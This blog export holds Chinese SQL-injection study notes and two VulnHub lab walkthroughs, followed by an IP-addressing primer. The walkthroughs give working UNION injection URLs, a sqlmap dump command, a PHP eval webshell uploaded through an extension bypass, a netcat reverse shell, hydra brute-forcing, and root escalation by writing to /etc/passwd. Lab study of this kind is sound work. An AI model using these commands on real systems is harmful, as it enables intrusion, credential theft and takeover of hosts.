<p>中间件通过 <code>$_GET['id']</code> 获取用户输入的 id 参数的值,并赋值给<code>$id</code> 这个变量。<code>$id</code> 在后面没有经过任何过滤,直接拼接到 SQL 语句中,然后在数据库中执行了此 SQL 语句。<br>如果用户提交 <code>index.php?id=1 and 1=1</code>，那么后面的 SQL 语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=1 LIMIT 0,1</code>，会有正常的结果返回。<br>如果用户提交 <code>index.php?id=1 and 1=2</code>，那么后面的 SQL 语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=2 LIMIT 0,1</code>，会有不正常的结果返回。</p>
<h2 id="SQL注入分类"><a href="#SQL注入分类" class="headerlink" title="SQL注入分类"></a>SQL注入分类</h2><p>SQL注入按照数据类型分为<span class="p red">数字型注入</span>和<span class="p red">字符型注入</span>。注入点的数据类型为数字型时为数字型注入,注入点的数据类型为字符型时为字符型注入。<br>SQL注入按照服务器返回信息是否显示分为报错注入和盲注。如果在注入的过程中,程序将获取的信息或者报错信息直接显示在页面中,这样的注入为报错注入;如果在注入的过程中,程序不显示任何SQL报错信息,只能通过精心构造SQL语句,根据页面是否正常返回或者返回的时间判断注入的结果,这样的注入为盲注。</p>
<h1 id="数字型注入"><a href="#数字型注入" class="headerlink" title="数字型注入"></a>数字型注入</h1><p>数字型注入就是注入点的数据类型是数字型,没有用单引号引起来。数字型注入的典型示例代码如下:</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">$id=$_GET['id'];</span><br><span class="line">$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";    //$id没有单引号</span><br><span class="line">$result=mysql_query($sql);</span><br><span class="line">$row=mysql_fetch_array($result);</span><br></pre></td></tr></tbody></table></figure>
<p>在 <code>WHERE id=$id</code>这个SQL语句的子句中,<code>$id</code>变量没有用单引号或者双引号引起来,而是直接拼接到了后面,这样的注入就是典型的数字型注入。</p>
<h2 id="判断数字型注入的方法如下"><a href="#判断数字型注入的方法如下" class="headerlink" title="判断数字型注入的方法如下:"></a>判断数字型注入的方法如下:</h2><h3 id="输入单引号-不正常返回。"><a href="#输入单引号-不正常返回。" class="headerlink" title="输入单引号,不正常返回。"></a>输入单引号,不正常返回。</h3><p>如果用户提交 <code>index.php?id=1'</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1' LIMIT 0,1</code>,SQL语句本身存在语法错误,会有不正常的结果返回。</p>
<h3 id="输入and-1-1-正常返回。"><a href="#输入and-1-1-正常返回。" class="headerlink" title="输入and 1=1,正常返回。"></a>输入<code>and 1=1</code>,正常返回。</h3><p>如果用户提交 <code>index.php?id=1 and 1=1</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=1 LIMIT 0,1</code>,会有正常的结果返回。</p>
<h3 id="输入and-1-2-不正常返回"><a href="#输入and-1-2-不正常返回" class="headerlink" title="输入and 1=2,不正常返回"></a>输入<code>and 1=2</code>,不正常返回</h3><p>如果用户提交 <code>index.php?id=1 and 1=2</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=2 LIMIT 0,1</code>,会有不正常的结果返回。<br>数字型注入的注入点主要通过上面3个语句来判断,如果输入的返回结果与上面相符,说明测试语句中的恶意SQL语句被带入数据库中并且成功执行,那么就可能存在数字型注入。具体有没有数字型注入,是否可以通过数字型注入获取有效信息,还需要大量的测试来验证。</p>
<h1 id="字符型注入"><a href="#字符型注入" class="headerlink" title="字符型注入"></a>字符型注入</h1><p>字符型注入就是注入点的数据类型是字符型。字符型注入与数字型注入的区别就是字符型注入要用一对单引号引起来。字符型注入的典型示例代码如下：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">$id=$_GET['id'];</span><br><span class="line">$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";    //'$id'有单引号</span><br><span class="line">$result=mysql_query($sql);</span><br><span class="line">$row=mysql_fetch_array($result);</span><br></pre></td></tr></tbody></table></figure>
<p>这个示例代码与数字型注入的示例代码基本一致,只是在后面的SQL语句拼接中,<code>$id</code>多了一对单引号,<code>$id</code>是字符型数据,这就是典型的字符型注入。</p>
<h2 id="判断字符型注入的方法如下"><a href="#判断字符型注入的方法如下" class="headerlink" title="判断字符型注入的方法如下:"></a>判断字符型注入的方法如下:</h2><h3 id="输入单引号-不正常返回。-1"><a href="#输入单引号-不正常返回。-1" class="headerlink" title="输入单引号,不正常返回。"></a>输入单引号,不正常返回。</h3><p>如果用户提交 <code>index,php?id=1'</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1' LIMIT 0,1</code>,SQL语句本身存在语法错误,会有不正常的结果返回。</p>
<h3 id="输入-39-and-39-1-39-39-1-正常返回"><a href="#输入-39-and-39-1-39-39-1-正常返回" class="headerlink" title="输入'and'1'='1,正常返回"></a>输入<code>'and'1'='1</code>,正常返回</h3><p>如果用户提交 <code>index.php?id=1 'and' 1'='1</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id='1' and '1'='1' LIMIT 0,1</code>,会有正常的结果返回。</p>
<h3 id="输入-39-and-39-1-39-39-2-不正常返回"><a href="#输入-39-and-39-1-39-39-2-不正常返回" class="headerlink" title="输入'and'1'='2,不正常返回"></a>输入<code>'and'1'='2</code>,不正常返回</h3><p>如果用户提交 <code>index.php?id=1 'and' 1'='2</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id='1' and '1'='2' LIMIT 0,1</code>,会有不正常的结果返回。<br>字符型注入的注入点主要通过上面3个语句来判断,如果输入的返回结果与上面相符,说明测试语句中的恶意SQL语句被带入数据库中并且成功执行,那么就可能存在字符型注入。具体有没有字符型注入,是否可以通过字符型注入获取有效信息,还需要大量的测试来验证。</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>SQL注入</tag>
      </tags>
  </entry>
  <entry>
    <title>My Awesome Photoblog靶机学习记录</title>
    <url>/2022/08/08/Photoblog/</url>
    <content><![CDATA[<h1 id="关于靶机"><a href="#关于靶机" class="headerlink" title="关于靶机"></a>关于靶机</h1><blockquote>
<h2 id="破解渗透测试实验室：从-SQL-注入到-Shell-VM"><a href="#破解渗透测试实验室：从-SQL-注入到-Shell-VM" class="headerlink" title="破解渗透测试实验室：从 SQL 注入到 Shell VM"></a>破解渗透测试实验室：从 SQL 注入到 Shell VM</h2><p>‎你好，朋友们！！今天，我们将解决另一个CTF挑战“从SQL注入到Shell I”。此 VM 由 Pentester Lab 开发。您可以从此处下载：<a href="https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/‎">https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/‎</a></p>
<p>‎在 VM 软件中安装 iso 映像并启动它。本练习中给出的任务是访问管理控制台并上传 PHP Webshell。‎</p>
<h3 id="水平"><a href="#水平" class="headerlink" title="水平"></a>水平</h3><p>‎初学者‎</p>
<h3 id="说明"><a href="#说明" class="headerlink" title="说明"></a>说明</h3><p>‎本练习说明如何从 SQL 注入中获取对管理控制台的访问权限。然后在管理控制台中，了解如何在系统上运行命令。‎</p>
<h3 id="‎你会学到什么？‎"><a href="#‎你会学到什么？‎" class="headerlink" title="‎你会学到什么？‎"></a>‎你会学到什么？‎</h3><ul>
<li>‎使用 UNION 的 SQL 注入利用‎</li>
<li>‎破解 md5 散列密码‎</li>
<li>‎编写 PHP Webshell‎</li>
</ul>
</blockquote>
<div class="table-container">
<table>
<thead>
<tr>
<th>名称</th>
<th>PENTESTER LAB: FROM SQL INJECTION TO SHELL</th>
</tr>
</thead>
<tbody>
<tr>
<td>发布日期</td>
<td>2012年9月13日</td>
</tr>
<tr>
<td>作者</td>
<td>Pentester Lab</td>
</tr>
<tr>
<td>系列</td>
<td>Pentester Lab</td>
</tr>
<tr>
<td>网页</td>
<td><a href="https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/">https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/</a></td>
</tr>
</tbody>
</table>
</div>
<h1 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h1><p>靶机：My Awesome Photoblog（IP:192.168.3.108）</p>
<p>攻击机：KALI（IP:192.168.3.96）</p>
<p>平台：VMware 16.2.4</p>
<h1 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h1><p><strong>主机发现</strong></p>
<p><code>arp-scan -l</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182145.png" alt="QQ截图20220808182145"></p>
<p><strong>使用nmap进行扫描主机</strong></p>
<p><code>nmap -sS -Pn -A -p- -n 192.168.3.108</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182345.png" alt="QQ截图20220808182345"></p>
<p><code>nmap -sV -p- 192.168.3.108</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182446.png" alt="QQ截图20220808182446"></p>
<p><strong>web指纹识别</strong></p>
<p><code>whatweb -v 192.168.3.108</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182618.png" alt="QQ截图20220808182618"></p>
<p><strong>网站目录扫描</strong></p>
<p><code>dirb http://192.168.3.108 /usr/share/dirb/wordlists/big.txt</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182855.png" alt="QQ截图20220808182855"></p>
<p><strong>查看html代码</strong></p>
<p>访问<code>http://192.168.3.108/</code>，<kbd>Ctrl</kbd>+<kbd>U</kbd>查看页面源代码：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194348.png" alt="QQ截图20220810194348"></p>
<p>发现代码中有<code>cat.php?id=1</code>，疑似可以SQL注入。而<code>admin/uploads/</code>则可能是文件上传的路径。</p>
<h2 id="收集到的信息："><a href="#收集到的信息：" class="headerlink" title="收集到的信息："></a>收集到的信息：</h2><ul>
<li>IP =&gt; 192.168.3.108</li>
<li>开放的端口：<ul>
<li>22 =&gt; ssh服务 —— OpenSSH 5.5p1 Debian 6+squeeze2 (protocol 2.0)</li>
<li>80 =&gt; http服务 —— Apache httpd 2.2.16 ((Debian))</li>
</ul>
</li>
<li>扫描出来的网站目录</li>
<li>疑似可以SQL注入</li>
<li>可能存在文件上传</li>
</ul>
<hr>
<h1 id="渗透测试"><a href="#渗透测试" class="headerlink" title="渗透测试"></a>渗透测试</h1><div class="tip bolt"><p>首先尝试登陆后台，这里介绍两种方法：</p>
</div>
<h2 id="方法一：尝试进行SQL注入"><a href="#方法一：尝试进行SQL注入" class="headerlink" title="方法一：尝试进行SQL注入"></a>方法一：尝试进行SQL注入</h2><h3 id="判断是否可以注入："><a href="#判断是否可以注入：" class="headerlink" title="判断是否可以注入："></a>判断是否可以注入：</h3><p>构造url：</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=1#</code></p>
<p>页面正常显示</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=2#</code></p>
<p>页面不正常显示：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194602.png" alt="QQ截图20220810194602"></p>
<p>结论：由此说明参数id存在sql注入。</p>
<h3 id="判断列数"><a href="#判断列数" class="headerlink" title="判断列数"></a>判断列数</h3><p><code>192.168.3.108/cat.php?id=1 order by 1</code></p>
<p><code>192.168.3.108/cat.php?id=1 order by 2</code></p>
<p>……</p>
<p><code>192.168.3.108/cat.php?id=1 order by 5</code></p>
<p>此时发生报错：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194855.png" alt="QQ截图20220810194855"></p>
<p>则得知列数为4。</p>
<h3 id="联合查询获取数据库名称"><a href="#联合查询获取数据库名称" class="headerlink" title="联合查询获取数据库名称"></a>联合查询获取数据库名称</h3><p>判断显示的列位：</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,2,3,4#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194926.png" alt="QQ截图20220810194926"></p>
<p>得知第二列为显示位。继续查询数据库名：</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,database(),3,4#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194952.png" alt="QQ截图20220810194952"></p>
<p>得知数据库名为 <code>photoblog</code></p>
<h3 id="联合查询遍历表名"><a href="#联合查询遍历表名" class="headerlink" title="联合查询遍历表名"></a>联合查询遍历表名</h3><p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,table_name,3,4 from information_schema.tables#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195115.png" alt="QQ截图20220810195115"></p>
<p>发现有一个users表，可能是网站后台的账号密码。</p>
<h3 id="查询users列名"><a href="#查询users列名" class="headerlink" title="查询users列名"></a>查询users列名</h3><p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,column_name,3,4 from information_schema.columns where table_name = 'users'#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195157.png" alt="QQ截图20220810195157"></p>
<h3 id="查询users表数据"><a href="#查询users表数据" class="headerlink" title="查询users表数据"></a>查询users表数据</h3><p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,login,3,4 from users#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195228.png" alt="QQ截图20220810195228"></p>
<p>得到后台管理员用户名 ：</p>
<blockquote>
<p>admin</p>
</blockquote>
<p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,password,3,4 from users#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195317.png" alt="QQ截图20220810195317"></p>
<p>得到密文：</p>
<blockquote>
<p>8efe310f9ab3efeae8d410a8e0166eb2</p>
</blockquote>
<p>长度为32，猜测为md5加密，在<a href="https://www.cmd5.com/">cmd5</a>网站解密：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195632.png" alt="QQ截图20220810195632"></p>
<p>得到密码：</p>
<blockquote>
<p>P4ssw0rd</p>
</blockquote>
<h3 id="登录后台"><a href="#登录后台" class="headerlink" title="登录后台"></a>登录后台</h3><p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195712.png" alt="QQ截图20220810195712"></p>
<h2 id="方法二-：使用sqlmap"><a href="#方法二-：使用sqlmap" class="headerlink" title="方法二 ：使用sqlmap"></a>方法二 ：使用sqlmap</h2><p>因为网页的标题是“My Awesome Photoblog”，可以猜测数据库名称为<code>photoblog</code>（在方法一中证明）</p>
<p>使用sqlmap获取该数据库的全部数据：</p>
<p><code>sqlmap –u http://192.168.3.108/cat.php?id=1 –D photoblog --dump-all --batch</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810200042.png" alt="QQ截图20220810200042"></p>
<p>直接获得了账户名和登录密码：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810200117.png" alt="QQ截图20220810200117"></p>
<hr>
<div class="tip bolt"><p>接下来getshell，这里介绍两种方法：</p>
</div>
<h2 id="方法一：一句话木马-蚁剑连接"><a href="#方法一：一句话木马-蚁剑连接" class="headerlink" title="方法一：一句话木马+蚁剑连接"></a>方法一：一句话木马+蚁剑连接</h2><p>构造一句话木马<code>yijuhua.php</code>并上传， 发现提示不允许上传php。进行一下简单的文件上传绕过，修改后缀为<code>.phP</code>，成功上传。</p>
<figure class="highlight php"><table><tbody><tr><td class="code"><pre><span class="line"><span class="meta">&lt;?</span>PHP @<span class="keyword">eval</span>(<span class="variable">$_POST</span>[<span class="string">'cmd'</span>]);<span class="meta">?&gt;</span></span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810200441.png" alt="QQ截图20220810200441"></p>
<p>蚁剑连接：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810201802.png" alt="QQ截图20220810201802"></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810202139.png" alt="QQ截图20220810202139"></p>
<p>成功getshell！</p>
<h2 id="方法二-：weevely-php菜刀-连接"><a href="#方法二-：weevely-php菜刀-连接" class="headerlink" title="方法二 ：weevely(php菜刀)连接"></a>方法二 ：weevely(php菜刀)连接</h2><p>使用kali中的工具weevely，生成一个webshell文件：</p>
<p><code>weevely generate hacker shell.php</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810202446.png" alt="QQ截图20220810202446"></p>
<p>修改后缀为<code>.phP</code>进行文件上传，然后使用weevely连接webshell：</p>
<p><code>weevely http://192.168.0.131/admin/uploads/shell.PHP hacker</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810202826.png" alt="QQ截图20220810202826"></p>
<p>成功连接。</p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="Hack the Pentester Lab: from SQL injection to Shell VM" href="https://www.hackingarticles.in/hack-pentester-lab-sql-injection-shell-vm/"><div class="left"><img src="https://img.anineg.space/logo-white.png"></div><div class="right"><p class="text">Hack the Pentester Lab: from SQL injection to Shell VM</p><p class="url">https://www.hackingarticles.in/hack-pentester-lab-sql-injection-shell-vm/</p></div></a></div><div class="tag link"><a class="link-card" title="My Awesome Photoblog靶机渗透WP" href="https://www.jianshu.com/p/dd8768dd2b58"><div class="left"><img src="https://img.anineg.space/logo-white.png"></div><div class="right"><p class="text">My Awesome Photoblog靶机渗透WP</p><p class="url">https://www.jianshu.com/p/dd8768dd2b58</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
        <tag>SQL注入</tag>
      </tags>
  </entry>
  <entry>
    <title>VulnHub——DC-4靶机学习记录</title>
    <url>/2022/07/25/dc4/</url>
    <content><![CDATA[<h1 id="关于DC-4"><a href="#关于DC-4" class="headerlink" title="关于DC-4"></a>关于DC-4</h1><blockquote>
<p>DC-4是另一个专门构建的易受攻击的实验室，旨在获得渗透测试领域的经验。</p>
<p>与以前的DC版本不同，此版本主要为初学者/中级版本而设计。只有一个标志，但从技术上讲，有多个入口点，就像上次一样，没有线索。</p>
<p>Linux技能和对Linux命令行的熟悉程度是必须的，基本的渗透测试工具的一些经验也是必须的。</p>
<p>对于初学者来说，Google可以提供很大的帮助，但你可以随时在@DCAU7上发推文给我，寻求帮助，让你再次前进。但请注意：我不会给你答案，相反，我会给你一个关于如何前进的想法。</p>
</blockquote>
<div class="table-container">
<table>
<thead>
<tr>
<th>名称</th>
<th>DC- 4</th>
</tr>
</thead>
<tbody>
<tr>
<td>发布日期</td>
<td>2019年4月7日</td>
</tr>
<tr>
<td>作者</td>
<td>DCAU</td>
</tr>
<tr>
<td>系列</td>
<td>DC</td>
</tr>
<tr>
<td>网页</td>
<td><a href="https://www.vulnhub.com/entry/dc-4,313/">https://www.vulnhub.com/entry/dc-4,313/</a></td>
</tr>
</tbody>
</table>
</div>
<h1 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h1><p>靶机：DC-4（IP:未知）</p>
<p>攻击机：KALI（IP:192.168.3.96）</p>
<p>平台：VMware 16.2.4</p>
<h1 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h1><p><strong>主机发现</strong></p>
<p><code>arp-scan -l</code></p>
<p><img src="https://img.anineg.space/scan1.png" alt="scan1"></p>
<p><strong>使用nmap进行扫描主机</strong></p>
<p><code>nmap -sS -Pn -A -p- -n 192.168.3.95</code></p>
<p><img src="https://img.anineg.space/nmapss.png" alt="nmapss"></p>
<p><code>nmap -sV -p- 192.168.3.95</code></p>
<p><img src="https://img.anineg.space/nmapsv.png" alt="nmapsv"></p>
<p><strong>web指纹识别</strong></p>
<p><code>whatweb -v 192.168.3.95</code></p>
<p><img src="https://img.anineg.space/whatweb.png" alt="whatweb"></p>
<p><strong>网站目录扫描</strong></p>
<p><code>dirb http://192.168.3.95 /usr/share/dirb/wordlists/big.txt</code></p>
<p><img src="https://img.anineg.space/dirb.png" alt="dirb"></p>
<h2 id="收集到的信息："><a href="#收集到的信息：" class="headerlink" title="收集到的信息："></a>收集到的信息：</h2><ul>
<li>靶机IP =&gt; 192.168.3.95</li>
<li><p>开放的端口：</p>
<ul>
<li>22 =&gt; ssh服务 —— OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)</li>
<li>80 =&gt; http服务 —— nginx 1.15.10</li>
</ul>
<hr>
</li>
</ul>
<h1 id="渗透测试"><a href="#渗透测试" class="headerlink" title="渗透测试"></a>渗透测试</h1><p>尝试用hydra进行爆破</p>
<p><code>hydra -l root -P /root/top1000.txt -vV -t 10 -o ssh.txt 192.168.15.152 ssh -s 22</code></p>
<p><img src="https://img.anineg.space/hydra1.png" alt="hydra1"></p>
<p>爆不出来，先去网页端看一看有什么有用的信息。</p>
<p>访问<code>http://192.168.3.95/</code></p>
<p><img src="https://img.anineg.space/0010.png" alt="0010"></p>
<p>打开网页，是一个登录界面，开始用BP进行爆破，得到密码：</p>
<blockquote>
<p>happy</p>
</blockquote>
<p><img src="https://img.anineg.space/baopo.png" alt="baopo"></p>
<p>登录进入，发现有可以执行命令的地方：</p>
<p><img src="https://img.anineg.space/login.png" alt="login"></p>
<p><img src="https://img.anineg.space/run.png" alt="run"></p>
<p>使用BP进行抓包，发现可以修改命令：</p>
<p><img src="https://img.anineg.space/bp1.png" alt="bp1"></p>
<p><img src="https://img.anineg.space/bp2.png" alt="bp2"></p>
<p><img src="https://img.anineg.space/fire1.png" alt="fire1"></p>
<p>先执行一个反弹shell的命令：<code>nc -e /bin/bash 192.168.3.95 4444</code></p>
<p>执行之前现在kali上监听4444端口：<code>nc -lnvp 4444</code></p>
<p><img src="https://img.anineg.space/listen.png" alt="listen"></p>
<p><img src="https://img.anineg.space/bp4.png" alt="bp4"></p>
<p>getshell成功：</p>
<p><img src="https://img.anineg.space/ncsuccess.png" alt="ncsuccess"></p>
<p>进入交互模式，便于操作：<code>python -c 'import pty;pty.spawn("/bin/sh")'</code></p>
<p>先搜刮一下目录：</p>
<p><img src="https://img.anineg.space/jim.png" alt="jim"></p>
<p>查看jim用户下的backups，发现确实是密码的备份，cat打开进行查看，确实是密码。</p>
<p><img src="https://img.anineg.space/bak.png" alt="bak"></p>
<p>看看其他文件，mbox访问被拒绝：</p>
<p><img src="https://img.anineg.space/catother.png" alt="catother"></p>
<p>把密码copy到本地，用 hydra进行爆破：</p>
<p><code>hydra -l jim -P /home/kali/桌面/bak.txt ssh://192.168.3.95</code></p>
<p><img src="https://img.anineg.space/hydrasuccess.png" alt="hydrasuccess"></p>
<p>得到密码：</p>
<blockquote>
<p>jibril04</p>
</blockquote>
<p>使用ssh远程登陆：</p>
<p><img src="https://img.anineg.space/sshin1.jpg" alt="sshin1"></p>
<p>注意系统提示有新的邮件。</p>
<p>找到邮件，发现 charles用户交给 jim用户保管的密码：</p>
<p><img src="https://img.anineg.space/cdmail.png" alt="cdmail"></p>
<p><img src="https://img.anineg.space/jimmail.png" alt="jimmail"></p>
<p>得到用户名和密码：</p>
<blockquote>
<p>charles </p>
<p>^xHhA&amp;hvim0y</p>
</blockquote>
<p>再次使用ssh远程登陆到charles ：</p>
<p><img src="https://img.anineg.space/sshin2.png" alt="sshin2"></p>
<p>查看用户权限发现，该用户可以以root权限免密码执行 /usr/bin/teehee</p>
<p>进行提权，直接向/etc/passwd中增加内容：</p>
<p> echo 命令与 sudo 命令配合使用，可以实现向那些只有系统管理员才有权限操作的文件中写入信息</p>
<p>添加一个 hack用户，并使用teehee执行写入passwd中</p>
<p><code>echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd</code></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">参数解释：</span><br><span class="line">admin:x:0:0::/home/admin:/bin/bash</span><br><span class="line">[用户名]：[密码]：[UID]：[GID]：[身份描述]：[主目录]：[登录shell]</span><br><span class="line">"-a" 选项的作用等同于 "&gt;&gt;" 命令</span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/image-20220725223345603.png" alt="image-20220725223345603"></p>
<p>得到flag：<img src="https://img.anineg.space/flag.png" alt="flag"></p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="菜鸟渗透日记24---DC-4靶机打靶过程详解" href="https://blog.csdn.net/leesir98/article/details/101620077"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">菜鸟渗透日记24---DC-4靶机打靶过程详解</p><p class="url">https://blog.csdn.net/leesir98/article/details/101620077</p></div></a></div><div class="tag link"><a class="link-card" title="DC-4靶机渗透指南（渗透测试详细操作）" href="https://blog.csdn.net/weixin_45671944/article/details/121747512"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">DC-4靶机渗透指南（渗透测试详细操作）</p><p class="url">https://blog.csdn.net/weixin_45671944/article/details/121747512</p></div></a></div><div class="tag link"><a class="link-card" title="【vulnhub】---DC-4靶机" href="https://blog.csdn.net/qq_43168364/article/details/106626917"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">【vulnhub】---DC-4靶机</p><p class="url">https://blog.csdn.net/qq_43168364/article/details/106626917</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>VulnHub——DC-1靶机学习记录</title>
    <url>/2022/09/24/dc1/</url>
    <content><![CDATA[<div class="hbe hbe-container" id="hexo-blog-encrypt" data-wpm="抱歉, 这个密码看着不太对, 请再试试." data-whm="抱歉, 这个文章不能被校验, 不过您还是能看看解密后的内容.">
  <script id="hbeData" type="hbeData" data-hmacdigest="3b2ec1f57f353b6645dd979ba5d3cad9d0644f820d1485f13da96c44b3fe5ac9">[base64]</script>
  <div class="hbe hbe-content">
    <div class="hbe hbe-input hbe-input-up">
      <input class="hbe hbe-input-field hbe-input-field-up" type="password" id="hbePass">
      <label class="hbe hbe-input-label hbe-input-label-up" for="hbePass">
        <span class="hbe hbe-input-label-content hbe-input-label-content-up">加密文章，请输入密码</span>
      </label>
    </div>
  </div>
</div>
<script data-pjax src="/lib/hbe.js"></script><link href="/css/hbe.style.css" rel="stylesheet" type="text/css">]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>IP地址详解</title>
    <url>/2022/03/17/cgrona1/</url>
    <content><![CDATA[<h1 id="0x01-IP（IPv4）"><a href="#0x01-IP（IPv4）" class="headerlink" title="0x01 IP（IPv4）"></a>0x01 IP（IPv4）</h1><p>IP地址是唯一的标识，分为a、b、c、d四个字段，形式为X.X.X.X，每个字段都由32位的二进制数字构成，所以每个字段范围都是0-255（但我们可以使用的IP不包括0和255）</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">如：10.2.1.1 、 192.168.1.1</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x02-子网掩码"><a href="#0x02-子网掩码" class="headerlink" title="0x02 子网掩码"></a>0x02 子网掩码</h1><ol>
<li><strong>局域网通信规则</strong>：在同一局域网中，所有的IP必须在同一网段中才可以互相通信</li>
<li><strong>IP地址构成</strong>：网络位+主机位（网络位相同的IP地址，属于同一网段）</li>
<li><strong>子网掩码</strong>：每一个IP地址必须配一个子网掩码，用来确定IP地址的网络位</li>
</ol>
<p><strong>子网掩码如何确定网络位</strong>：与<strong>255</strong>对应的数字为<strong>网络位</strong>，与<strong>0</strong>对应的数字为<strong>主机位</strong></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">255.0.0.0  、 255.255.0.0  、 255.255.255.0</span><br><span class="line">PLAINTEXT</span><br><span class="line">如：</span><br><span class="line"></span><br><span class="line">10.1.1.1   255.0.0.0</span><br><span class="line">则10.1.1.1属于10.0.0.0这个网段，主机名字叫1.1.1</span><br><span class="line"></span><br><span class="line">10.1.1.1   255.255.0.0</span><br><span class="line">则10.1.1.1属于10.1.0.0这个网段，主机名字叫1.1</span><br><span class="line"></span><br><span class="line">10.1.1.1   255.255.255.0</span><br><span class="line">则10.1.1.1属于10.1.1.0这个网段，主机名字叫1</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x03-IP地址详解"><a href="#0x03-IP地址详解" class="headerlink" title="0x03 IP地址详解"></a>0x03 IP地址详解</h1><p>IP地址分为五大类（以IP地址的第一位进行区分）</p>
<ul>
<li><strong>A类</strong>： <strong>1-126</strong> 默认子网掩码：255.0.0.0</li>
<li><strong>B类</strong>：<strong>128-191</strong> 默认子网掩码：255.255.0.0</li>
<li><strong>C类</strong>：<strong>192-223</strong> 默认子网掩码：255.255.255.0</li>
<li><strong>D类</strong>：<strong>224-239</strong> 组播地址</li>
<li><strong>E类</strong>：<strong>240-254</strong> 科研使用</li>
</ul>
<p>注：</p>
<p>1、目前我们可以使用的只有A、B、C 三类</p>
<p>2、A、B、C 三类的子网掩码可以修改</p>
<h2 id="3-1-127开头"><a href="#3-1-127开头" class="headerlink" title="3.1 127开头"></a>3.1 127开头</h2><p>这个开头只有一个地址：<strong>127.0.0.1：</strong>本地回环地址（永远代表自己）</p>
<p>Ping这个地址代表跟自己通信（Ping它等于Ping自己）</p>
